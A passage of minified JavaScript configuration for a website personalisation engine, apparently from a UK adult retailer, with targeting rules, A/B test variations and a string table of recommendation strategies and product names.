,{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart 